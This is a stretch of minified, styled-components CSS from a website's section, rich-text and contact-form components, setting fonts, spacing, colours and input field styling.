.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
.hnAJZO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}
/* sc-component-id: RichTextstyles__ButtonWrapper-sc-eaquy3-4 */
.eBPiGY[data-cta-align='center']{text-align:center;} .eBPiGY[data-cta-align='right']{text-align:right;}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: ContactFormstyles__Container-sc-1e2xcj5-0 */
.hnhgio{position:relative;max-width:800px;} .hnhgio[data-theme=mint]{--cardBgColour:#bfe3e1;--formBgColour:#bfe3e1;} .hnhgio[data-theme=rose]{--cardBgColour:#fad4e0;--formBgColour:#fad4e0;} .hnhgio[data-theme=sky]{--cardBgColour:#d1edfa;--formBgColour:#d1edfa;}
/* sc-component-id: ContactFormstyles__FormWrapper-sc-1e2xcj5-1 */
.gzcYGU{border-radius:8px;overflow:hidden;position:relative;margin-top:0;} @media (max-width:767px){.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19{-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19 .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContactFormstyles__FormContainer-sc-1e2xcj5-2 */
.iiEQZb{background-color:var(--cardBgColour);color:#002e40;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);}
/* sc-component-id: ContactFormstyles__FormTitle-sc-1e2xcj5-3 */
